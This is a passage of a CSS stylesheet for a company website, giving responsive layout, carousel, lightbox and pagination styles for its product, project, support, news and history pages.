.pr1biaon{ font-size:18px; font-size:1.8rem; line-height:30px;}
.yang1biao{ font-size:20px; font-size:2rem; margin-top:10px;}
.yang1x{font-size: 12px; font-size:1.2rem; line-height:24px; margin-top:10px;}
.ys2n{ font-size:12px; font-size:1.2rem;}

.ys3tu{ width:50%; margin-left:20px;}

.ys4lie{ width:48%; margin:10px 1% !important;}
.ys4zi{ font-size:12px; font-size:1.2rem; line-height:22px; margin-top:10px;}

.yangshi5{ padding-top:30px;}
.ys5biaon{ font-size:18px; font-size:1.8rem; line-height:40px;}
#tab li a,#tab2 li a { font-size:14px; font-size:1.4rem;}

.table table tr td{ font-size:12px; font-size:1.2rem; color: #595757;}
.table table tr:first-child td{ font-size:14px; font-size:1.4rem;}

.ys6n{ font-size:12px; font-size:1.2rem; line-height:24px;}
.ys6a{ font-size:12px; font-size:1.2rem; margin-top:10px;}

.ys7a{font-size:12px; font-size:1.2rem; margin-top:6px; margin-bottom:3px;}
.ys7zi span{ font-size:12px; font-size:1.2rem; line-height:24px;}
}
@media screen and (max-width:599px) {
.ys6tu{ width:100%; float:none; margin:auto;}
.ys7lie{ width:48%;}
}
@media screen and (max-width:399px) {
.ys3tu{ width:100%; margin-left:0px; margin-bottom:20px;}
}

/*****************************************  1-3  *************************************/
.prmain2{ padding-top:46px;}
.owl-carousel{display: none;position: relative;width: 100%;-ms-touch-action: pan-y;}
.owl-carousel .owl-wrapper{display: none;position: relative;-webkit-transform: translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer{overflow: hidden;position: relative;width: 100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition: height 500ms ease-in-out;-moz-transition: height 500ms ease-in-out;-ms-transition: height 500ms ease-in-out;-o-transition: height 500ms ease-in-out;transition: height 500ms ease-in-out;}
	
.owl-carousel .owl-item{float: left;}
.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor: pointer;}
.owl-controls {-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
.owl-theme .owl-controls{text-align: center; position:absolute; right:14px; bottom:7px;}
.owl-theme .owl-controls .owl-page{display: inline-block;zoom: 1;*display: inline;}
.owl-theme .owl-controls .owl-page span{display: block; width: 11px;height: 11px; margin-left:6px; border-radius:6px; background: #c9c9c9;}
.owl-theme .owl-controls .owl-page.active span{ background:#2bcdd7;}

.owl-carousel .owl-item a{ display:block;}
.owl-carousel .owl-item a img{ width:100%; transition:0.5s;}
.owl-carousel .owl-item a:hover img{}

.yangshi8{ padding:27px 0;}
.yangshi8:after{ content:""; clear:both; display:block;}
.yangshi9{ padding:27px 0;}
.yangshi9:after{ content:""; clear:both; display:block;}

.ys8tu{ display:block; width:50%;}
.ys8tu img{ width:100%; margin:auto;}
.ys8zi{ padding-top:60px;}
.ys8a{ font-size:36px; font-size:3.6rem; line-height:48px; text-align:center;}
.ys8p{color: #666666; font-size:16px; font-size:1.6rem; line-height:30px; margin-top:13px;}

.yangshi8 .ys8tu{ float:left; margin-right:67px;}
.yangshi9 .ys8tu{ float:right; margin-left:67px;}

.huidi{ background:#f6f6f6;}

.yangshi10{ font-size:0px; padding-top:20px;}
.yangshi10:after{ content:""; clear:both; display:block;}

.yangshi10 .ys10tu{ width:39.16%; display:inline-block; vertical-align:middle; margin-right:1.18%;}
.yangshi10 .ys10tu img{ width:100%;}

.yangshi10 .table{ width:59.66%; display:inline-block; vertical-align:middle; overflow:auto;}
.yangshi10 .table table{ width:100%; border-collapse:collapse; line-height:22px; background:#f6f6f6;}
.yangshi10 .table table tr td{ padding:5px 30px; font-size:14px; font-size:1.4rem; line-height:26px; color: #595757;}
.yangshi10 .table table tr td:first-child{font-family: Montserrat-Regular;}

.yangshi11{ margin-top:56px;}
.ys11shipin{position: relative; padding-bottom:56.25%;height: 0;overflow: hidden; margin-top:31px;}
.ys11shipin2{position: relative; padding-bottom:35.4%;height: 0;overflow: hidden; margin-top:31px;}
.ys11shipin iframe,.ys11shipin video {  position: absolute; top:0; left: 0; width: 100%; height: 100%; border:none;}
.ys11shipin iframe body{ margin:0px !important;}

.ys11b{ text-align:center; font-size:0px;}
.ys11lie{ width:28.5%; display:inline-block; vertical-align:top; margin:10px 0.875%; margin-top:33px;}
.ys11b a{ display:block;}
.ys11b a img{ width:100%;}
.ys11zi{ font-size:18px; font-size:1.8rem; line-height:30px; text-align:center; margin-top:13px;}

@media screen and (max-width:1219px) {
.ys8zi{ padding-top:20px;}
.ys8a{ font-size:30px; font-size:3rem; line-height:40px;}

.ys11zi{ font-size:16px; font-size:1.6rem; line-height:26px; margin-top:6px;}
}
@media screen and (max-width:999px) {
.yangshi8,.yangshi9{ padding:15px 0;}
.ys8zi{ padding-top:0px;}
.ys8a{ font-size:26px; font-size:2.6rem; line-height:32px;}
.ys8p{ font-size:14px; font-size:1.4rem; line-height:26px; margin-top:10px;}
.yangshi10 .table table tr td{ padding:5px;}

.yangshi11{ margin-top:30px;}
.ys11zi{ font-size:14px; font-size:1.4rem; line-height:26px; margin-top:6px;}
.ys11lie{ width:31.333%; margin:10px 1%; margin-top:15px;}
}
@media screen and (max-width:767px) {
.yangshi8,.yangshi9{ padding:15px 0;}
.yangshi8 .ys8tu{ margin-right:20px;}
.yangshi9 .ys8tu{ margin-left:20px;}
.ys8a{ font-size:18px; font-size:1.8rem; line-height:30px;}
.ys8p{ font-size:12px; font-size:1.2rem; line-height:24px;}

.yangshi10 .table table tr td{ font-size:12px; font-size:1.2rem;}
.yangshi10 .ys10tu{ width:100%; margin-right:0%;}
.yangshi10 .table{ width:100%; margin-top:20px;}
.ys11zi{ font-size:12px; font-size:1.2rem; line-height:24px; margin-top:6px;}
}
@media screen and (max-width:599px) {
.ys8tu{ width:100%; float:none !important; margin:auto !important;}
.ys8zi{ padding-top:20px;}

}

/*********************  project  ***********************/
.banner1 .mianbao{ border:none; padding-bottom:50px;}

.pjmain{ padding-top:21px; padding-bottom:119px;}
.pjlie{ width:30.8%; float:left; margin-left:3.8%; margin-top:10px;}
.pjtu{ display:block;}
.pjtu img{ width:100%;}
.pja{ display:block; font-size:16px; font-size:1.6rem; line-height:24px; font-family: Montserrat-Regular; margin-top:13px;  overflow: hidden;}
.pjp a{ display:block; font-size:16px; font-size:1.6rem; color: #666666; line-height:30px; margin-top:4px; height:60px; overflow:hidden;}
.pjlie a:hover{ color:#21bdc6;}

.fenye{ padding-top:54px; text-align:center;}
.fenyen{ margin-top:5px; display:inline-block;}
.fenyen a{ display:block; float:left; width:26px; height:26px; text-align:center; line-height:26px; background:#333333; border-radius:50%; font-size:14px; font-size:1.4rem; color:#fff; margin:0 5px; margin-bottom:10px;}
.fenyen .sx{ width:auto; background:none; margin-bottom:10px; font-size:16px; font-size:1.6rem; line-height:26px; color:#333;}
.fenyen .sx1{ padding-right:10px;}
.fenyen .sx2{ padding-left:18px;}
.fenyen a:hover{ background:#21bdc6; color:#fff;}
.dangfen,.fenyen .active{ background:#21bdc6 !important; color:#fff !important;}
.fenyen .sx:hover{ background:none; border:none; color:#21bdc6;}
@media screen and (max-width:999px) {
.banner1 .mianbao{ border:none; padding-bottom:10px;}
.pjmain{ padding-top:15px; padding-bottom:29px;}
.pjlie{ width:32%; margin-left:2%; margin-top:30px;}
.pja{ font-size:14px; font-size:1.4rem; margin-top:6px;}
.pjp a{ font-size:14px; font-size:1.4rem; line-height:26px; height:52px;}
.fenyen .sx{ font-size:14px; font-size:1.4rem;}
}
@media screen and (max-width:767px) {
.pjlie{ width:48%; margin-left:1% !important; margin-right:1%; margin-top:30px;}
.pjp a{ font-size:12px; font-size:1.2rem; line-height:22px; height:44px;}
.fenyen a{ font-size:12px; font-size:1.2rem !important;}
}

/*********************  project2  ***********************/
.pjmain1{ background:#1b2228; padding-bottom:90px;}
.pjmain1:after{ content:""; clear:both; display:block;}
.pjl{ width:40%; float:left;}
.pjr{ width:48.3%; float:right; max-width:580px; margin:auto;}
.img-scroll2 { position:relative; z-index:21; margin-top:54px;}
.img-scroll2 .prev, .img-scroll2 .next {position: absolute; top:50%; margin-top:-20px; text-align:center;display: block; width:40px; height:40px; line-height:40px; border: solid 1px #ffffff; color:#ffffff; border-radius:50%; font-size:18px; z-index:99; transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; -webkit-transition: 0.3s;}
.img-scroll2 .prev {left:0px; cursor: pointer;}
.img-scroll2 .next {right:0px; cursor: pointer;}
.img-scroll2 .prev:hover,.img-scroll2 .next:hover { background:#2bcdd7; border-color:#2bcdd7;}
.img-list2 { position:relative; z-index:22;overflow: hidden;}
.img-list2 ul { width:10000%;}
.img-list2 li { float:left; display:inline; width:1%; margin-right:0.00666666%; position:relative; z-index:99;}
.img-list2 li img{ width:100%;}

.pjlbiao{ display:block; font-size:22px; font-size:2.2rem; color: #ffffff; line-height:30px; font-family: Montserrat-Regular; margin-top:97px;}
.pjlbiao a{ display:block; color: #ffffff;}
.pjlp{ font-size:16px; font-size:1.6rem; line-height:30px; color: #ffffff; margin-top:50px; padding-bottom:79px;}
.pjlp p{color: #ffffff;}

.pjln{}
.pjllie{ width:20.6%; float:left; margin-left:5.86%; margin-top:32px;}
.pjltu{ display:block;}
.pjltu img{ width:100%; max-width:100px; margin:auto;}
.pjlzi{ display:block; font-size:14px; font-size:1.4rem; line-height:24px; color: #ffffff; margin-top:10px;}
.pjlzi:hover,.pjlbiao a:hover{ color:#2bcdd7;}

.yangshi12{}
.yangshi12:after{ content:""; clear:both; display:block;}
.yangshi13{}
.yangshi13:after{ content:""; clear:both; display:block;}

.ys12tu{ width:46.16%;}
.ys12tu img{ width:100%; max-width:560px; margin:auto;}
.ys12zi{ font-size:16px; font-size:1.6rem; line-height:28px; padding-top:106px;}

.yangshi12{ padding-top:83px; padding-bottom:40px;}
.yangshi13{ padding-top:45px; padding-bottom:62px;}
.yangshi12 .ys12tu{ float:left; margin-right:64px;}
.yangshi13 .ys12tu{ float:right; margin-left:64px;}

.fanpian{ border-top:1px solid #e3e3e3; margin-top:76px; padding-top:17px;}
.fanpian p{ font-size:14px; font-size:1.4rem; line-height:32px; color: #666666; position:relative; padding-left:23px;}
.fanpian p i{ position:absolute; color:#21bdc6; font-size:18px; left:0px; top:0px;}
.fanpian p a{color: #666666;}
.fanpian p a:hover{color: #21bdc6;}

/*  hot  */
.homain{ padding-top:77px; padding-bottom:117px;}
.homain:after{ content:""; clear:both; display:block;}
a.ys5biaon:hover{ background:#03868e;}
.homain .pjlie{ width:21.75%; float:left; margin-left:4.33%; margin-top:42px;}
.homain .pja{ margin-top:7px;}
.homain .pjp a{ margin-top:2px; font-size:14px; font-size:1.4rem; line-height:26px; height:52px;}

@media screen and (max-width:1219px) {
.pjl{ width:48%; float:left;}
.pjlbiao{ margin-top:30px;}
.ys12zi{ padding-top:90px;}
}
@media screen and (max-width:999px) {
.pjmain1{ padding-top:1px; padding-bottom:30px;}
.pjl,.pjr{ width:100%; float:none;}
.pjlbiao{ font-size:18px; font-size:1.8rem; margin-top:20px;}
.pjlp{ padding-bottom:0px; margin-top:10px; font-size:14px; font-size:1.4rem;}
.pjlzi{ text-align:center;}
.pjllie{ width:24%; margin-left:1.333%;}

.yangshi12{ padding-top:40px; padding-bottom:20px;}
.yangshi13{ padding-top:15px; padding-bottom:20px;}
.yangshi12 .ys12tu{ margin-right:30px;}
.yangshi13 .ys12tu{ margin-left:30px;}
.ys12zi{ font-size:14px; font-size:1.4rem; line-height:24px;}

.fanpian{ margin-top:26px; padding-top:17px;}
.fanpian p{ font-size:14px; font-size:1.4rem; line-height:32px; color: #666666; position:relative; padding-left:23px;}

.homain{ padding-top:27px; padding-bottom:37px;}
}
@media screen and (max-width:767px) {
.pjlbiao{ font-size:16px; font-size:1.6rem; margin-top:20px;}
.pjlp,.pjlzi{font-size:12px; font-size:1.2rem; line-height:22px;}
.pjllie{ margin-top:15px;}

.ys12zi{ font-size:12px; font-size:1.2rem; padding-top:0px;}
.yangshi12 .ys12tu{ margin-right:15px;}
.yangshi13 .ys12tu{ margin-left:15px;}

.fanpian p{ font-size:12px; font-size:1.2rem; line-height:30px;}
.homain .pjlie{ width:48%;}
.homain .pjp a{ font-size:12px; font-size:1.2rem; line-height:22px; height:44px;}
}
@media screen and (max-width:439px) {
.pjllie{ width:48%; margin:10px 1% !important;}
.ys12tu{ width:100%; float:none !important; margin:auto !important;}
.ys12zi{ padding-top:20px;}
}

/***********************  support  ***************************/
.sumain1{ padding-top:41px; padding-bottom:118px;}
.sulie{ width:25.8%; float:left; margin-left:11.3%; margin-bottom:55px;}
.sutu{ display:block;}
.sutu img{ width:100%; max-width:320px; margin:auto; cursor:pointer;}
.suzi{ display:block; font-size:16px; font-size:1.6rem; line-height:30px; text-align:center; height:90px; overflow:hidden; text-align:center; margin-top:9px; cursor:pointer;}
.suzi:hover{ color:#21bdc6;}
.sumain1 .fenye{ padding-top:20px;}

.tankuang1{ background:#000; background:rgba(0,0,0,0.5); position:fixed; width:100%; height:100%; left:0px; top:0px; display:none; z-index:9999999}
.tankuang1n{ width:90%; max-width:550px; background:#fff; border-radius:10px; position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); padding:64px 47px; padding-bottom:56px; position:relative;}
.tankuang1n a{ display:block; position:absolute; right:47px; width:40px; height:40px; line-height:38px; border-radius:50%; border:1px solid #21bdc6; top:77px; text-align:center; color:#21bdc6; font-size:20px;}
.tankuang1n form{ margin-right:67px; background:#efefef; height:65px; border-radius:5px;}
.tankuang1 .int1{ width:272px; float:left; line-height:65px; padding-left:20px; font-size:16px; font-size:1.6rem; color:#666666; background:none; padding-left:10px;}
.tankuang1 .int2{ float:right; width:102px; line-height:65px; background:#21bdc6; text-align:center; cursor:pointer; border-radius:5px; font-size:18px; font-size:1.8rem; color:#fff;}

.guanbi{ position:absolute; right:18px; top:18px; cursor:pointer;}
@media screen and (max-width:1219px) {
.sumain1{ padding-top:21px; padding-bottom:38px;}
.sulie{ width:32%; margin-left:2%; margin-bottom:25px;}
.suzi{ font-size:14px; font-size:1.4rem; line-height:26px; height:78px;}
}
@media screen and (max-width:767px) {
.sulie{ width:48%; margin-left:1% !important; margin-right:1%; margin-bottom:25px;}
.suzi{ font-size:12px; font-size:1.2rem; line-height:26px; height:78px;}

.tankuang1n{ padding:64px 10px; padding-bottom:30px;}
.tankuang1n a{ position:relative; top:auto; right:auto; margin-top:10px;}
.tankuang1n form{ margin-right:0px;}
.tankuang1 .int1{ width:170px; font-size:14px; font-size:1.4rem; padding-left:10px;}
.tankuang1 .int2{ font-size:14px; font-size:1.4rem; width:70px;}
}

/***********************  support2  ***************************/
.sumain2{ text-align:center; padding-top:34px; padding-bottom:186px;}
.subiao{ font-size:26px; font-size:2.6rem; line-height:30px; font-family: Montserrat-Regular;}
.sup{ font-size:14px; font-size:1.4rem; line-height:30px; color: #666666; margin-top:13px;}
.su2fo{width: 773px; box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1); background: #f6f6f6; height:50px; margin:auto; margin-top:58px;}
.su2sou{ width:620px; float:left; padding-left:12px; color: #999999; font-size:14px; font-size:1.4rem; line-height:50px; background:none;}
.su2suo{ width:134px; float:right; background:#21bdc6; color: #ffffff; font-family: Montserrat-Regular; font-size:16px; font-size:1.6rem; line-height:50px; cursor:pointer; transition:0.5s;}
.su2suo:hover{ background:#03868e;}
@media screen and (max-width:999px) {
.sumain2{ padding-top:20px; padding-bottom:40px;}
.su2fo{ width:100%; margin-top:20px;}
.su2sou{ width:76%;}
.su2suo{ width:22%; font-size:14px; font-size:1.4rem;}
.subiao{ font-size:20px; font-size:2rem;}
.sup{ margin-top:3px;}
}

/***********************  support3  ***************************/
.sumain3{ padding:0 22px; padding-bottom:113px;}
.su3nav{ text-align:center;}
.su3nav a{ display:inline-block; vertical-align:middle; font-size:18px; font-size:1.8rem; line-height:30px; color: #666666; padding:0 66px; position:relative;}
.su3nav a:before{ content:""; position:absolute; width:1px; height:18px; background:#7a7a7a; left:0px; top:50%; margin-top:-9px;}
.su3nav a:first-child:before{ display:none;}
.su3nav a:hover{color: #21bdc6;}
.dangsu3{color: #21bdc6 !important;}

.su3n{}
.su3n:after{ content:""; clear:both; display:block;}
.su3lie{ width:32.5%; float:left; margin-left:1.25%; background:#f6f6f6; margin-top:31px; margin-bottom:55px;}
.su3tu{position: relative; padding-bottom:56.22%;height: 0;overflow: hidden;}
.su3tu iframe,.su3tu video {  position: absolute; top:0; left: 0; width: 100%; height: 100%; border:none;}
.su3tu iframe body{ margin:0px !important;}
.su3zi{ font-size:16px; font-size:1.6rem; line-height:30px; text-align:center; padding:0 23px; margin:12px 0; height:60px; overflow:hidden;}
.sumain3 .fenye{ padding-top:0px;}

.yangshi14{ padding-top:66px; padding-bottom:122px;}
.yangshi14:after{ content:""; clear:both; display:block;}
.ys14lie{ width:48%; margin-top:20px;}
.ys14tu{ display:block;}
.ys14tu img{ width:100%; max-width:600px;}
.ys14zi{ background:#f6f6f6; padding:14px 27px; padding-bottom:20px;}
.ys14zi a{ display:block; font-size:22px; font-size:2.2rem; line-height:30px;}
.ys14zi p{ color: #666666; font-size:16px; font-size:1.6rem; line-height:30px; margin-top:7px;}

.yangshi17 .ys14zi{ background:#ececec;}
.yangshi17 .ys14zi a{ font-size:36px; font-size:3.6rem; line-height:48px;}

@media screen and (max-width:1219px) {
.sumain3{ padding:0 22px; padding-bottom:30px;}
.su3nav a{ padding:0 30px;}
.su3lie{ margin-bottom:20px;}
.su3zi{ font-size:14px; font-size:1.4rem; line-height:26px; height:52px;}
.yangshi17 .ys14zi a{ font-size:26px; font-size:2.6rem; line-height:48px;}
}
@media screen and (max-width:999px) {
.sumain3{ padding:0 2.5%; padding-bottom:30px;}
.su3nav a{ padding:0 8px; font-size:14px; font-size:1.4rem;}
.su3zi{ padding:0 5px; margin:5px 0;}
.su3n{ padding-top:15px;}
.su3lie{ margin-bottom:0px; margin-top:20px;}
.sumain3 .fenye{ padding-top:30px;}

.yangshi14{ padding-top:20px; padding-bottom:32px;}
.ys14zi,.yangshi17 .ys14zi{ padding:10px 0; background:none;}
.ys14zi a,.yangshi17 .ys14zi a{ font-size:16px; font-size:1.6rem; line-height:24px;}
.ys14zi p{ font-size:14px; font-size:1.4rem; line-height:24px; margin-top:5px;}
}
@media screen and (max-width:767px) {
.su3lie{ width:48%; margin:10px 1% !important;}
.su3zi{ font-size:12px; font-size:1.2rem; line-height:24px; height:48px;}

.ys14lie{ width:49%;}
.ys14zi a,.yangshi17 .ys14zi a{ font-size:14px; font-size:1.4rem; line-height:24px;}
.ys14zi p{ font-size:12px; font-size:1.2rem; line-height:22px; margin-top:5px;}
}
@media screen and (max-width:499px) {
.ys14lie{ width:100%;}
}

/***********************  news  ***************************/
.nemain{ padding:0 15px; padding-bottom:116px;}
.nen{ margin-top:46px;}
#gallery-wrapper {position: relative;}
.white-panel {position: absolute;}
.nelie{}

.netu{ display:block;}
.netu img{ width:100%;}
.nezi{ background:#f6f6f6; padding:11px 20px; padding-bottom:7px; line-height:26px; transition:0.5s;}
.nea{ display:block; font-size:16px; font-size:1.6rem; font-family: Montserrat-Regular;}
.nep a{ display:block; color: #666666; font-size:14px; font-size:1.4rem; margin-top:5px;}
.neriqi{ display:block; font-size:14px; font-size:1.4rem; color: #999999; margin-top:5px; transition:0.5s;}
.nelie:hover .nezi{ background:#21bdc6;}
.nelie:hover .nezi a{ color:#fff;}
.nelie:hover .nezi span{ color:#fff;}
.nemain .fenye{ padding-top:90px;}
@media screen and (max-width:1219px) {
.nezi{ padding:5px 10px; padding-bottom:7px;}
.nea{ font-size:14px; font-size:1.4rem;}
.nep a{ font-size:14px; font-size:1.4rem;}
.neriqi{ font-size:14px; font-size:1.4rem;}
}
@media screen and (max-width:999px) {
.nemain{ padding:0 2%; padding-bottom:36px;}
.nen{ margin-top:20px;}
.nemain .fenye{ padding-top:30px;}
}
@media screen and (max-width:767px) {
.nezi{ padding:5px; padding-bottom:7px;}
.nea{ font-size:14px; font-size:1.4rem;}
.nep a{ font-size:12px; font-size:1.2rem; line-height:24px;}
.neriqi{ font-size:12px; font-size:1.2rem; line-height:20px;}
}

/***********************  news2  ***************************/
.nemain2{}
.nemain2 h1{ font-size:22px; font-size:2.2rem; line-height:30px; text-align:center; font-family: Montserrat-Regular;}
.net{ text-align:center; margin-top:27px;}
.net .neriqi{ display:inline-block; margin:auto; vertical-align:middle;}
.net .share{ display:inline-block; vertical-align:middle; margin:auto; margin-left:15px;}
.nexiang{ font-size:16px; font-size:1.6rem; line-height:30px; margin-top:38px;}
.homain .m5n{ padding-top:9px; padding-bottom:6px;}
@media screen and (max-width:999px) {
.nemain2 h1{ font-size:20px; font-size:2rem;}
.nexiang{ font-size:14px; font-size:1.4rem; line-height:26px; margin-top:20px;}
}
@media screen and (max-width:767px) {
.nemain2 h1{ font-size:18px; font-size:1.8rem; line-height:26px;}
.nexiang{ font-size:12px; font-size:1.2rem; line-height:24px; margin-top:20px;}
.net{ margin-top:15px;}
}

/***********************  news3  ***************************/
.evmain{ padding:0 130px; padding-bottom:121px;}
.evnav{ text-align:center; font-size:0px; margin-top:46px;}
.evnav a{ display:inline-block; vertical-align:middle; min-width:204px; line-height:57px; border: solid 1px #d4d4d4; text-align:center; padding:0 5px; font-size:18px; font-size:1.8rem; color: #666666;}
.evnav a:hover{ border-color:#21bdc6; background:#21bdc6; color:#fff;}
.dangev{ border-color:#21bdc6 !important; background:#21bdc6 !important; color:#fff !important;}

.evn{ padding-top:18px;}
.evn:after{ content:""; clear:both; display:block;}
.evlie{ width:25%; padding:0 23px 0 22px; float:left; margin-top:52px;}
.evtu{ display:block;}
.evtu img{ width:100%;}
.evzi{ background:#f6f6f6; padding:14px 13px; line-height:26px;}
.evzi .nea{ overflow: hidden;}
.evzi .nep a{ height:52px; overflow:hidden; margin-top:9px;}
.evzi a:hover{color: #2bcdd7;}

.evmain .fenye{ padding-top:87px;}
@media screen and (max-width:1399px) {
.evmain{ padding:0 20px; padding-bottom:121px;}
.evlie{ width:25%; padding:0 8px; float:left; margin-top:20px;}
}
@media screen and (max-width:1219px) {
.evmain{ padding:0 2%; padding-bottom:35px;}
.evnav{ margin-top:26px;}
.evnav a{ min-width:150px; line-height:37px; font-size:14px; font-size:1.4rem}
}
@media screen and (max-width:999px) {
.evlie{ width:33.3333%; padding:0 1%; float:left; margin-top:22px;}
.evmain .fenye{ padding-top:27px;}
.evzi{ padding:10px 5px;}
}
@media screen and (max-width:767px) {
.evlie{ width:50%; padding:0 1%; float:left; margin-top:22px;}
}

/***********************  news4  ***************************/
.evmain2{ padding-top:60px;}
.ys12tu{ position:relative;}
.ys12tu iframe,.ys12tu video{ position:absolute; width:100%; height:100%; left:0px; top:0px;}

.img-scroll3 { position:relative; z-index:21; margin-top:31px;}
.img-scroll3 .prev, .img-scroll3 .next {position: absolute; top:50%; margin-top:-20px; text-align:center; display: block; width:42px; height:42px; line-height:42px; background:#000; background:rgba(0,0,0,0.6); color:#ffffff; border-radius:50%; font-size:18px; z-index:99; transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; -webkit-transition: 0.3s;}
.img-scroll3 .prev {left:4px; cursor: pointer;}
.img-scroll3 .next {right:4px; cursor: pointer;}
.img-scroll3 .prev:hover,.img-scroll3 .next:hover { background:#2bcdd7; background:rgba(43,205,215,0.8);}
.img-list3 { position:relative; z-index:22;overflow: hidden;}
.img-list3 ul { width:10000%;}
.img-list3 li { float:left; display:inline; width:1%; margin-right:0.00666666%; position:relative; z-index:99;}

/***********************  5-1  ***************************/
#baguetteBox-overlay{display:none;opacity:0;position:fixed;overflow:hidden;top:0;left:0;width:100%;height:100%;  background-color:#222;background-color:rgba(0,0,0,.8);-webkit-transition:opacity .5s ease;transition:opacity .5s ease;z-index:99999999999999999999999999999999999999;}
 #baguetteBox-overlay.visible{opacity:1}
 #baguetteBox-overlay .full-image{display:inline-block;position:relative;width:100%;height:100%;text-align:center;}
 #baguetteBox-overlay .full-image figure{display:inline;margin:0;height:100%}
 #baguetteBox-overlay .full-image img{display:inline-block;width:auto;height:auto;max-height:100%;max-width:100%;vertical-align:middle;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);-moz-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);}
 
 #baguetteBox-overlay .full-image figcaption{display:block;position:absolute;bottom:0;width:100%;text-align:center;line-height:1.8;color:#ccc;background-color:#000;background-color:rgba(0,0,0,.6);font-family:Verdana, Geneva, sans-serif;}
 #baguetteBox-overlay .full-image:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}
 #baguetteBox-slider{position:absolute;left:0;top:0;height:100%;width:100%;white-space:nowrap;-webkit-transition:left .4s ease,-webkit-transform .4s ease;transition:left .4s ease,-moz-transform .4s ease;transition:left .4s ease,transform .4s ease}
 #baguetteBox-slider.bounce-from-right{-webkit-animation:bounceFromRight .4s ease-out;animation:bounceFromRight .4s ease-out}
 #baguetteBox-slider.bounce-from-left{-webkit-animation:bounceFromLeft .4s ease-out;animation:bounceFromLeft .4s ease-out}
 .baguetteBox-button#next-button,.baguetteBox-button#previous-button{top:50%;top:calc(50% - 30px);width:44px;height:60px}
 .baguetteBox-button{position:absolute;cursor:pointer;outline:0;padding:0;margin:0;border:0;-moz-border-radius:15%;
 border-radius:15%;background-color:#323232;background-color:rgba(50,50,50,.5);color:#ddd;font:1.6em sans-serif;-webkit-transition:background-color .4s ease;transition:background-color .4s ease;}
 .baguetteBox-button:hover{background-color:rgba(50,50,50,.9)}
 .baguetteBox-button#next-button{right:2%}
 .baguetteBox-button#previous-button{left:2%}
 .baguetteBox-button#close-button{top:20px;right:2%;right:calc(2% + 6px);width:30px;height:30px}
 .baguetteBox-button svg{position:absolute;left:0;top:0}
 .spinner{width:40px;height:40px;display:inline-block;position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-20px}
 .double-bounce1,.double-bounce2{width:100%;height:100%;-moz-border-radius:50%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}
 .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}
 @-webkit-keyframes bounceFromRight{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}
 @keyframes bounceFromRight{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}
 @-webkit-keyframes bounceFromLeft{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}
 @keyframes bounceFromLeft{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}
 @-webkit-keyframes bounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}
 @keyframes bounce{0%,100%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}
 
.su3nav{ padding-bottom:16px;}

.cpnav{ transition:0.5s;}
.cpnavh{ position:fixed; width:100%; left:0; top:112px; margin-top:auto; background:#fff; z-index:9}
.cpmainh{ padding-top:46px;}

.cpbiao{ display:block; font-family: Montserrat-Bold; font-size:40px; font-size:4rem; line-height:50px; text-align:center; margin-top:80px;}
.yangshi15{ margin-top:81px;}
.yangshi15:after{ content:""; clear:both; display:block;}
.yangshi16{ margin-top:81px;}
.yangshi16:after{ content:""; clear:both; display:block;}
.ys15tu{ width:46.16%;}
.ys15tu img{ width:100%;}
.ys15zi{ padding-top:30px;}

.yangshi15 .ys15tu{ float:right; margin-left:64px;}
.yangshi16 .ys15tu{ float:left; margin-right:64px;}

.ys15biao{font-family: Montserrat-Regular; font-size:30px; font-size:3rem; line-height:40px; position:relative; padding-bottom:17px; padding-top:25px;}
.ys15biao:before{ content:""; position:absolute; width:60px; height:2px; background:#37c4cc; left:0px; bottom:0px;}
.ys15n{ font-size:16px; font-size:1.6rem; line-height:30px; padding-top:100px;}
.ys15n p strong{ font-weight:normal; font-family: Montserrat-Bold;}
.yangshi16 .ys15biao:before{ left:618px;}

.htt{color: #666666; max-width:860px; margin:auto; text-align:center; font-size:16px; font-size:1.6rem; line-height:30px; margin-top:41px;}
.htt p{ color:#666;}

.his{ position:relative; margin-top:30px;}
.his:before{ content:""; position:absolute; width:1px; height:100%; background:#d2d2d2; top:0px; left:50%;}

.htlie{ padding-top:20px; padding-bottom:30px; position:relative; z-index:1}
.htlie:after{ content:""; position:absolute; border: solid 2px #898989; width:17px; height:17px; background:#fff; left:50%; margin-left:-10px; top:140px; border-radius:50%; transition:0.5s; z-index:2}
.htlie:before{ content:""; position:absolute; width:9px; height:9px; background:#898989; border-radius:50%; left:50%; margin-left:-4px; top:146px; transition:0.5s; z-index:3}
.httu{ width:45.66%; margin-top:20px;}
.httu img{ display:inline-block; width:100%; max-width:410px;}
.htzi{ width:45.66%;}
.htbiao{ font-size:24px; font-size:2.4rem; font-family: Montserrat-Regular; line-height:30px;}
.htn{ font-size:14px; font-size:1.4rem; line-height:24px; color: #666666;}
.htn p,.htn em,.htn strong{color: #666666;}

.htlie1 .httu{ float:right;}
.htlie2 .httu{ float:left; text-align:right;}
.htlie1 .htzi{ float:left;}
.htlie2 .htzi{ float:right;}
.htlie:hover:after{ border-color:#21bdc6;}
.htlie:hover:before{ background:#21bdc6;}

.cp1main2{}
.cp1main2:after{ content:""; clear:both; display:block;}
.cp1lie{ width:21.66%; float:left; margin-left:4.45%; position:relative; margin-top:76px;}
.cp1tu{ width:100px; line-height:113px; position:absolute; top:0px; left:50%; margin-left:-50px; z-index:10}
